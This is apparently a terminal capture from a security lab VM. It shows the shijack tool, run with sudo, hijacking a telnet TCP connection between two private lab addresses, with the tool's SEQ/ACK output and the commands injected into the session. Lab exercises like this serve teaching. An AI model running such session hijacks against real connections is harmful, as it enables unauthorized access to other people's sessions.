 [11/02/18]seed@VM:~/.../shijack$ sudo ./shijack-lnx enp0s3 192.168.7.99 38598 192.168.7.98 23
[sudo] password for seed:
Waiting for SEQ/ACK  to arrive from the srcip to the dstip.
(To speed things up, try making some traffic between the two, /msg person asdf
Got packet! SEQ = 0x5862afec ACK = 0xbb258ed
Starting hijack session, Please use ^C to terminate.
Anything you enter from now on is sent to the hijacked TCP connection.
ls
echo "I am the boss the now"